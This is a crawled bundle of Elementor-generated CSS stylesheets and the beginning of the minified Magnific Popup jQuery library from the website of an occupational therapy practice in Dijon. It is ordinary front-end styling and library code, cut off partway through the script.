.elementor-element.elementor-element-b4a0721{width:auto;max-width:auto;align-self:flex-end;}.elementor-7 .elementor-element.elementor-element-ba0f43b{margin-top:0px;margin-bottom:30px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-8d2632c.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-8d2632c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-8d2632c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-7 .elementor-element.elementor-element-8d2632c > .elementor-element-populated > .elementor-widget-wrap{padding:80px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-9f4e9ee{text-align:right;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-a84866d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-a84866d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-0713d06{text-align:center;}.elementor-7 .elementor-element.elementor-element-0713d06 .elementor-heading-title{color:#FB6B47;font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-24e42d1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-24e42d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-fbadb7b{text-align:left;}.elementor-7 .elementor-element.elementor-element-183cdb8{text-align:center;}.elementor-7 .elementor-element.elementor-element-183cdb8 > .elementor-widget-container{margin:0px 100px 0px 100px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b7cde69 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-7 .elementor-element.elementor-element-b7cde69 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-7 .elementor-element.elementor-element-b7cde69 .elementor-button{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;background-color:var( --e-global-color-primary );box-shadow:7px -7px 0px 0px #85D3E4;}.elementor-7 .elementor-element.elementor-element-895abed > .elementor-container{min-height:244px;}.elementor-7 .elementor-element.elementor-element-895abed:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-895abed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/6.jpg");background-position:bottom right;background-repeat:no-repeat;background-size:cover;}.elementor-7 .elementor-element.elementor-element-895abed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-7 .elementor-element.elementor-element-895abed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-a0450c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-a0450c8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-749cb7c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-7 .elementor-element.elementor-element-749cb7c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9E687E91;}.elementor-7 .elementor-element.elementor-element-749cb7c > .elementor-element-populated{border-style:dashed;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 150px 0px 0px;--e-column-margin-right:150px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-749cb7c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-749cb7c > .elementor-element-populated > .elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-7 .elementor-element.elementor-element-789e216 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-789e216{margin-top:0px;margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-d561b76{text-align:right;}.elementor-7 .elementor-element.elementor-element-d9cdd4a{text-align:center;}.elementor-7 .elementor-element.elementor-element-d9cdd4a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;}.elementor-7 .elementor-element.elementor-element-8ec9f88{text-align:left;}.elementor-7 .elementor-element.elementor-element-efe754e{text-align:center;color:#E3E3E3;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:200;}.elementor-7 .elementor-element.elementor-element-a5ffed8{text-align:center;}.elementor-7 .elementor-element.elementor-element-a5ffed8 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-7 .elementor-element.elementor-element-57ed3c3 > .elementor-container{min-height:155px;}.elementor-7 .elementor-element.elementor-element-57ed3c3:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-57ed3c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/1.png");background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-7 .elementor-element.elementor-element-57ed3c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7 .elementor-element.elementor-element-57ed3c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-e477a92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-d4f290c{text-align:center;}.elementor-7 .elementor-element.elementor-element-d4f290c .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:23px;font-weight:600;line-height:2.3em;}.elementor-7 .elementor-element.elementor-element-d4f290c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-474bdc9{margin-top:-40px;margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-749cb7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-749cb7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-0ed09e9 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-43f9e03{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-a2119f0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-c30ac27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-bdd058c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b4a0721 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-59e9dac.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-59e9dac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-9f4e9ee{text-align:center;}.elementor-7 .elementor-element.elementor-element-fbadb7b{text-align:center;}.elementor-7 .elementor-element.elementor-element-183cdb8{text-align:center;}.elementor-7 .elementor-element.elementor-element-183cdb8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b7cde69 .elementor-button{font-size:15px;}.elementor-7 .elementor-element.elementor-element-1ba2642{width:100%;}.elementor-7 .elementor-element.elementor-element-c3246e8{width:100%;}.elementor-7 .elementor-element.elementor-element-10451c1{width:100%;}.elementor-7 .elementor-element.elementor-element-e477a92{width:100%;}.elementor-7 .elementor-element.elementor-element-e477a92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-e477a92 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-d4f290c{text-align:center;}.elementor-7 .elementor-element.elementor-element-d4f290c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-8a88f75{width:10%;}.elementor-7 .elementor-element.elementor-element-5af9a9f{width:90%;}.elementor-7 .elementor-element.elementor-element-6d8ed95{width:39.741%;}.elementor-7 .elementor-element.elementor-element-e49b0b0{width:18.018%;}.elementor-7 .elementor-element.elementor-element-879604f{width:41.573%;}.elementor-7 .elementor-element.elementor-element-59e9dac{width:25%;}.elementor-7 .elementor-element.elementor-element-a84866d{width:49.332%;}.elementor-7 .elementor-element.elementor-element-24e42d1{width:25%;}.elementor-7 .elementor-element.elementor-element-a0450c8{width:45%;}.elementor-7 .elementor-element.elementor-element-749cb7c{width:55%;}.elementor-7 .elementor-element.elementor-element-1ba2642{width:25%;}.elementor-7 .elementor-element.elementor-element-c3246e8{width:49.316%;}.elementor-7 .elementor-element.elementor-element-10451c1{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7 .elementor-element.elementor-element-ed77b4c{width:100%;}.elementor-7 .elementor-element.elementor-element-f6c88f8{width:100%;}.elementor-7 .elementor-element.elementor-element-c97dfbc{width:100%;}.elementor-7 .elementor-element.elementor-element-749cb7c{width:100%;}}/* Start custom CSS for image, class: .elementor-element-e18848d */img.attachment-full.size-full {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-a2119f0 */.pq{
    min-height: 280px;
    background: #f1f1f1;
    padding: 0px 0px;
    margin: 0px auto;
}
@media(max-width:1326px){
 .icons_col .elementor-col-33{
    transform: scale(0.8);
}  
 .icons_col .elementor-widget-container{
     margin:0 !important;
 }
 .pq{
    min-height:auto;
 }
}
@media(max-width:991px){
    .icons_col .elementor-col-33{
    transform: scale(1);
}   
 .pq{
   padding:15px;
 }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-749cb7c */@media(min-width:1000px){
.ds:before {
    background: #9E687E91;
    position: absolute;
    content: "";
    width: 90%;
    height: 110%;
    top: -23px;
    left: -24px;
}

.ds {
    width: 1000px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/elementor/css/post-41.css?ver=1757404098
body_size: 7546
content:
.elementor-41 .elementor-element.elementor-element-bf3a1c9:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-bf3a1c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/background.png");}.elementor-41 .elementor-element.elementor-element-bf3a1c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-41 .elementor-element.elementor-element-bf3a1c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-a2106cd.elementor-column .elementor-column-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-a2106cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-a2106cd.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-41 .elementor-element.elementor-element-307f79e{--e-icon-list-icon-size:14px;}.elementor-41 .elementor-element.elementor-element-307f79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41 .elementor-element.elementor-element-307f79e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-41 .elementor-element.elementor-element-5271bee img{width:50%;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-d762fe9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-d762fe9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-d762fe9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-41 .elementor-element.elementor-element-e813a4d{--e-icon-list-icon-size:14px;}.elementor-41 .elementor-element.elementor-element-e813a4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41 .elementor-element.elementor-element-e813a4d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-41 .elementor-element.elementor-element-3243f77 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-3243f77:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-3243f77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3AA9C2;}.elementor-41 .elementor-element.elementor-element-3243f77 > .elementor-background-overlay{background-color:#3B8A86;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-3243f77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-menu-toggle{margin:0 auto;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--main .elementor-item{color:#F8F8F8FC;fill:#F8F8F8FC;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--main .elementor-item:focus{color:#F2F2F2;fill:#F2F2F2;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown a, .elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-menu-toggle{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown{background-color:#70B5B9;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown a:hover,
					.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-menu-toggle:hover{color:#FAFDFD;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown a:hover,
					.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown a.highlighted{background-color:#94B6C0;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown .elementor-item, .elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;padding-top:10px;padding-bottom:10px;}.elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-41 .elementor-element.elementor-element-bba6ecb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}/* Start custom CSS for nav-menu, class: .elementor-element-bba6ecb */main.site-main.post-41.elementor_library.type-elementor_library.status-publish.hentry {
    display: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3243f77 */.home .menu {
position: absolute;
    width: 100%;
    background: rgb(112 204 224) !important;
    z-index: 3;
}
.menu ul li , li.current-menu-item{
    position: relative;
}
.menu ul li:before, .menu ul li:after, .menu ul li a:after{
    transition: all 0.4s;
}
.menu ul li:hover:before, .menu ul li:hover:after, .menu ul li a:hover:after {
    position: absolute;
    content: "";
    width: 11px;
    height: 10px;
    background: url(https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep^2.png);
    bottom: -3px;
    background-position: left;
    background-repeat: repeat-x;
    left: 30px;
    right: 0;
    text-align: center;
    margin: 0 auto;
    transition: all 0.4s;
}

.menu ul > li:hover:after {
      left: -23px;
    background: #fff !important;
    border-radius: 100%;
    width: 9px !important;
    height: 9px !important;
}
.menu ul  li li:before, .menu ul  li li:after {
    display: none;
}
.menu ul li a:hover:after {
    left: 2px;
    background: #fff !important;
    border-radius: 100%;
    width: 9px !important;
    height: 9px !important;
}

li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-home.current-menu-item.page_item.page-item-7.current_page_item.menu-item-30 {}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/elementor/css/post-58.css?ver=1757404098
body_size: 6457
content:
.elementor-58 .elementor-element.elementor-element-13bb1f3 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-58 .elementor-element.elementor-element-13bb1f3, .elementor-58 .elementor-element.elementor-element-13bb1f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-13bb1f3{box-shadow:-15px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-13bb1f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-3a75d04 .elementor-heading-title{color:#5BC4DB;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;}.elementor-58 .elementor-element.elementor-element-d368862{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-58 .elementor-element.elementor-element-d368862 .elementor-divider-separator{width:22%;margin:0 auto;margin-center:0;}.elementor-58 .elementor-element.elementor-element-d368862 .elementor-divider{text-align:center;padding-top:1px;padding-bottom:1px;}.elementor-58 .elementor-element.elementor-element-d368862 > .elementor-widget-container{margin:-28px -25px 0px 0px;padding:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-df2afc5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-df2afc5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-df2afc5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-df2afc5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-58 .elementor-element.elementor-element-df2afc5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-58 .elementor-element.elementor-element-df2afc5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-58 .elementor-element.elementor-element-df2afc5 .elementor-icon-list-icon i{color:#FFD0ED;}.elementor-58 .elementor-element.elementor-element-df2afc5 .elementor-icon-list-icon svg{fill:#FFD0ED;}.elementor-58 .elementor-element.elementor-element-df2afc5{--e-icon-list-icon-size:14px;}.elementor-58 .elementor-element.elementor-element-df2afc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-58 .elementor-element.elementor-element-df2afc5 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}.elementor-58 .elementor-element.elementor-element-c1ebc66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-c1ebc66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-c1ebc66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-c1ebc66 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-58 .elementor-element.elementor-element-c1ebc66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-58 .elementor-element.elementor-element-c1ebc66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-58 .elementor-element.elementor-element-c1ebc66 .elementor-icon-list-icon i{color:#FFD0ED;}.elementor-58 .elementor-element.elementor-element-c1ebc66 .elementor-icon-list-icon svg{fill:#FFD0ED;}.elementor-58 .elementor-element.elementor-element-c1ebc66{--e-icon-list-icon-size:14px;}.elementor-58 .elementor-element.elementor-element-c1ebc66 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-58 .elementor-element.elementor-element-c1ebc66 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}.elementor-58 .elementor-element.elementor-element-752394e > .elementor-container{min-height:10px;}.elementor-58 .elementor-element.elementor-element-752394e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-58 .elementor-element.elementor-element-752394e:not(.elementor-motion-effects-element-type-background), .elementor-58 .elementor-element.elementor-element-752394e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5BC4DB;}.elementor-58 .elementor-element.elementor-element-752394e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-752394e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-179d067{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:19px;font-weight:400;}@media(min-width:768px){.elementor-58 .elementor-element.elementor-element-b05b1fc{width:27.807%;}.elementor-58 .elementor-element.elementor-element-bb5a36f{width:24.035%;}.elementor-58 .elementor-element.elementor-element-31f0402{width:23.114%;}}@media(max-width:1024px) and (min-width:768px){.elementor-58 .elementor-element.elementor-element-41fc5e5{width:100%;}.elementor-58 .elementor-element.elementor-element-b05b1fc{width:50%;}.elementor-58 .elementor-element.elementor-element-bb5a36f{width:50%;}}/* Start custom CSS for section, class: .elementor-element-13bb1f3 */main.site-main.post-58.elementor_library.type-elementor_library.status-publish.hentry{
    //display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=1.1.0
body_size: 27045
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" 